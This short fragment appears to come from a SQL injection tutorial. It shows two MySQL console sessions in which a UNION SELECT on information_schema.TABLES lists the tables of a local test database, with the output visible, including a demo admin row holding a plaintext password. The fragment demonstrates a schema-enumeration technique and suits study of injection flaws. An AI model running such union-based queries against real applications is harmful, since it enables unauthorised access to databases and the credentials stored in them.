 mysql> select * from admin where id = 1 union select 1,2,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA='test';
+----+----------+----------+
| id | username | passwd   |
+----+----------+----------+
|  1 | test1    | 12345678 |
|  1 | 2        | admin    |
+----+----------+----------+
2 rows in set (0.00 sec)
mysql> select * from admin where id = 1 union select 1,2,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database();
+----+----------+----------+
| id | username | passwd   |
+----+----------+----------+
|  1 | test1    | 12345678 |
|  1 | 2        | admin    |
+----+----------+----------+
2 rows in set (0.05 sec)